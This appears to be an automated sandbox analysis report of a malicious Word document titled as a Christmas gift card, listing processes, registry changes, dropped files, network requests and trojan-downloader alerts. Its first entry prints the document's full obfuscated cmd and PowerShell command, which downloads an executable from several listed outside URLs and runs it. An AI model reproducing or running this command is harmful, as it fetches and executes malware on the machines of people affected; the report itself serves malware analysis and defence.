| 3788 | cmd jlksjl uuuueueuueue uowe whe h dbsjk bakjbdjkasdbk heo & %C^om^S^p^Ec% /V /c set %cTzbYUaSqLMGrWb%=EAXHDwPLQw&&set %EjXkYfdFwuHUXu%=o^we^r^s&&set %trNbEdzhrDvaBVz%=fXjMhUFw&&set %IcjdFwSDLwFw%=p&&set %zAwpViEnKabiFPH%=jIJiXZiwCItTsiE&&set %UQIBwqzOGaNjjT%=^he^l^l&&set %QYlPdDhILNzHPbt%=QEQQzDXqiZTCthc&&!%IcjdFwSDLwFw%!!%EjXkYfdFwuHUXu%!!%UQIBwqzOGaNjjT%! " . ((variaBle '*MDr*').NaME[3,11,2]-JOin'')( ('.( ([striNG]5VaVE'+'rBosEpREFerence)[1,3]+h0'+'9xh09-JoInh09h09) ( (h09 . ( uwPSHELlid[1]+uwPShELlh09+h09Id[13]+a'+'SVxaSV) ('+' ((aSVwnrfaSV+aSVraSV+aSVaaSV+aSVnaSV+aSV'+'c = nh09+'+'h09aSV+aSV'+'eaSV'+'+aSVw-oh09+h09bjeaS'+'V+'+'aSV'+'ct SaSV+aSVystem.Nh'+'09+h'+'09eaSV+aSVt.WeaSV+aSVbah09+h09SV+aSVClaSh09+h09V+'+'aSVieaSV+aSVnt;wnrnaSV+aSVsadaaSV+aSVsdaSV'+'+aSV =aSV+aSV naSV+aS'+'VeaSV+aSVwaSV+aSV-o'+'baSV+aSVject raSV+aSVandom;wnh09+h09rbaSV+h09+h09aSVcd aSV+aSV=aSV+aSh09+h09V QhKaSV+aS'+'Vht'+'aSV+aSVtaSV+aSVpaSV+aSVs://blog.aSV+aSVsiaSV+aSVplik.com/a'+'SV+aSVvTW5aSV+aSVjaSV'+'+aSVY/,aSV+aSVhtaSV+aSVtp:aSV+aSV//waSV+aSVww.aukaSV+aSVsaSV+ah09+h09SVtejaSV+aSVa.lt/ah09+h09SV+aSVVdkgi'+'aRaSV+aSV/,htt'+'paSV+aSV:aSV+aSV/'+'aSV+aS'+'V/www.noaSV+aSVphh09+h09'+'oaSV+aSVneaSV+aSV.lt/j7aSV+aSVSaSV+aSVoaSV+aSV3aSV+aSVTa'+'SV+h09+h09a'+'SVG/,http:aSV+aSV//waS'+'V+aSVwaSV+aSVw.noraSV+aSVraSV+aSVadju'+'aSV+aSVrgaaSV+aS'+'VraSh09+h09V+aSVdssaSV+aSVtaden.saSV+aSVe/XaSV+a'+'SVQYGro/,htaSV+aSVtp://aSV+aSVwww'+'.danaSV+aSVceall.aSV+'+'aSVlaSV+aSVtaSV+aSV/OIgtBKd/QaSV+h09+h09aSVhK.SaSV+'+'aSVpl'+'aSV+aSViaSV+aSVt(QhKaSV+aSV,QaSV+aSh09+h09VhK);aSV+aSVwnraSV+aSVkaaSV+aSVraSV+aSVapaSV+aSVas = wnaSV+aSVrnsah09+h09SV+a'+'SVadaaSV+aSVsd.aSV+aSVnaS'+'V+'+'aSVext(1, aSV+aSV34aSV+ah09+h09SV3aSV+aSV245);wnrh09+'+'h09aSV+aSVhh09+h'+'09uas = waSV+aSVnreaSV+aSVnv:puaSV+aSVh09+h09baSV+aSVlicaSV+aSV aSV+aSV+ aSV+aSVQhKI0bQ'+'hK + wnrkaraSV+aSVapaSV+aSVas +aSV+aSV aSV+aSVQhh09+h09K.eaSV+aSVxeaSV+aSVQaSV+aSVh09+h09hKaSV+a'+'SV;forea'+'SV+aSVach(wnraSV+aSVaaSV+aSVbc iaSV+aSVnaSV+aSV aSV+aSVwnh09+h09aSV+aSVrbch09+h09aSV+aSVd){tryh09'+'+h09{wnaSV+aSVrfranc.Doa'+'SV+aSVwnloaSV+aSVaaSV+aSh09+h09VdF'+'ile'+'(aSV+aSVwaSh09+h09V+aSVnrabc'+'.ToString(),aSV+aSV wnraSV+aSVhaSV+aSVuaaSV+aSVs);'+'aSV+aSVInvokaSV+aSVe-aSV+aSVIaSV+aSV'+'teaS'+'V+aSVm(wnaSV+aSVraSV+aSVhaSV+aSVuaSV+aSVas);braSV+aSVeaSV+aSVaaSV+aSVkaSVh09+h09+aSV;'+'}catchaSV+aSV{write-haS'+'V+'+'aSVostaSV+aSV wnr_ah09+h09SV+aS'+'V.aSV'+'+aSVEaSV+aSVxceptiaSV+aSVoh09+h09naSV+aSV.aSV+ah09+h09SVMe'+'aSV+aSVs'+'sagaSV+aSVe;}}aSV)-CrEpLach09+h09eaSVQhKaSV,[cHAR]39-CrEph09+h09Lace (['+'cHAR]119+[cHAR]110+[cHARh09+h09]114),[cHAR]36 -REPLaCE ([cHAR]73'+'+[cHAR]48+[cHAR]98),'+'[cHAR]92))'+' h09).ReplacE(h09aSVh0'+'9,[stRING][Char]39).ReplacE(h09uwPh09,h095Vah09) ) ').rEpLace(([ChAr]104+[ChAr]48+[ChAr]57),[StrInG][ChAr]39).rEpLace(([ChAr]53+[ChAr]86+[ChAr]97),[StrInG][ChAr]36) ) | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3904 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 197
Read events
904
Write events
288
Delete events
5
Modification events
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 2}# |
Value: 327D230040090000010000000000000000000000 | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1290666040 | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1290666174 | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1290666175 | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 4009000070318F179E1BD40100000000 | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ,~# |
Value: 2C7E23004009000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | ,~# |
Value: 2C7E23004009000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
0
Text files
3
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA912.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3000 | powershell.exe | C:\Users\admin\AppData\Local\Temp\by1atyiv.qda.ps1 | — | |
MD5:— | SHA256:— | |||
| 3000 | powershell.exe | C:\Users\admin\AppData\Local\Temp\cn40oglh.ft0.psm1 | — | |
MD5:— | SHA256:— | |||
| 3468 | powershell.exe | C:\Users\admin\AppData\Local\Temp\3bzq24y2.ojk.ps1 | — | |
MD5:— | SHA256:— | |||
| 3468 | powershell.exe | C:\Users\admin\AppData\Local\Temp\c4noiwxo.slv.psm1 | — | |
MD5:— | SHA256:— | |||
| 2368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ristmas Gift Card.doc | pgc | |
MD5:— | SHA256:— | |||
| 3000 | powershell.exe | C:\Users\Public\160907.exe | html | |
MD5:— | SHA256:— | |||
| 3904 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs12CA.tmp | text | |
MD5:4C361DEA398F7AEEF49953BDC0AB4A9B | SHA256:06D61C23E6CA59B9DDAD1796ECCC42C032CD8F6F424AF6CFEE5D085D36FF7DFD | |||
| 3904 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs12C9.tmp | text | |
MD5:8CF6DDB5AA59B49F34B967CD46F013B6 | SHA256:EE06792197C3E025B84860A72460EAF628C66637685F8C52C5A08A9CC35D376C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
6
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3000 | powershell.exe | GET | 200 | 194.135.87.2:80 | http://www.danceall.lt/OIgtBKd/ | LT | html | 3.16 Kb | suspicious |
3000 | powershell.exe | GET | 404 | 195.74.38.93:80 | http://www.norradjurgardsstaden.se/XQYGro/ | SE | xml | 1016 b | malicious |
3000 | powershell.exe | GET | 404 | 185.5.53.21:80 | http://www.nophone.lt/j7So3TG/ | LT | html | 206 b | suspicious |
3000 | powershell.exe | GET | 404 | 79.98.25.26:80 | http://auksteja.lt/VdkgiaR/ | LT | html | 44.7 Kb | suspicious |
3000 | powershell.exe | GET | 301 | 79.98.25.26:80 | http://www.auksteja.lt/VdkgiaR/ | LT | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3000 | powershell.exe | 79.98.25.26:80 | www.auksteja.lt | UAB Rakrejus | LT | suspicious |
3000 | powershell.exe | 185.5.53.21:80 | www.nophone.lt | UAB Rakrejus | LT | suspicious |
3000 | powershell.exe | 195.74.38.93:80 | www.norradjurgardsstaden.se | Binero AB | SE | malicious |
3000 | powershell.exe | 194.135.87.2:80 | www.danceall.lt | UAB Rakrejus | LT | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
blog.siplik.com |
| suspicious |
www.auksteja.lt |
| suspicious |
auksteja.lt |
| suspicious |
www.nophone.lt |
| suspicious |
www.norradjurgardsstaden.se |
| malicious |
www.danceall.lt |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3000 | powershell.exe | A Network Trojan was detected | SC TROJAN Possible HEUR:Trojan.Script.Agent.gen / VBA/TrojanDownloader.Agent |
3000 | powershell.exe | A Network Trojan was detected | SC TROJAN Possible HEUR:Trojan.Script.Agent.gen / VBA/TrojanDownloader.Agent |
3000 | powershell.exe | A Network Trojan was detected | SC TROJAN Possible HEUR:Trojan.Script.Agent.gen / VBA/TrojanDownloader.Agent |
3000 | powershell.exe | A Network Trojan was detected | SC TROJAN Possible HEUR:Trojan.Script.Agent.gen / VBA/TrojanDownloader.Agent |
3000 | powershell.exe | A Network Trojan was detected | SC TROJAN Possible HEUR:Trojan.Script.Agent.gen / VBA/TrojanDownloader.Agent |